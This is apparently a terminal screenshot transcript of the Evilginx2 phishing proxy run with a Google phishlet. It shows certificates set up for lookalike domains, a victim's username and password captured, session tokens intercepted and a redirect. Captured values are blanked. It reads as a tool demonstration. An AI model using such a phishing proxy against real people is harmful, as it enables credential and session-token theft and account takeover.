 root@debian-evilginx:~/tools/evilginx2# ./build/evilginx -p ./phishlets/
Evilginx
no nginx - pure evil
by Kuba Gretzky (@mrgretzky) version 2.0.0
[08:23:56] [inf] loaded phishlet 'google' from 'google.yaml'
[08:23:56] [inf] setting up certificates for phishlet 'google'...
[08:23:56] [^_^] successfully set up SSL/TLS certificates for domains: [accounts.it-is-almost-done.evilginx.com apis.it-is-almost-done.evilginx.com ssl.it-is-al
ost-done.evilginx.com content.it-is-almost-done.evilginx.com]
[08:23:59] [imp] [0] new visitor has arrived: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/66.0.3359.181 Safari/537.36
( )
[08:23:59] [inf] [0] landing URL: https://accounts.it-is-almost-done.evilginx.com/signin/v2/identifier
: sessions
| id | phishlet | username | password | tokens | remote ip | time |
| 19 | google | | | none | | 2018-05-28 08:23 |
[08:24:22] [^_^] [0] Username: [ @gmail.com]
[08:24:29] [^_^] [0] Password: [ ]
[08:24:41] [^_^] [0] all authorization tokens intercepted!
[08:24:41] [imp] [0] redirecting to URL: https://redirect-to-this-url-after-logging-in.com
: sessions
| id | phishlet | username | password | tokens | remote ip | time |
| 19 | google | @gmail.com | | captured | | 2018-05-28 08:24 |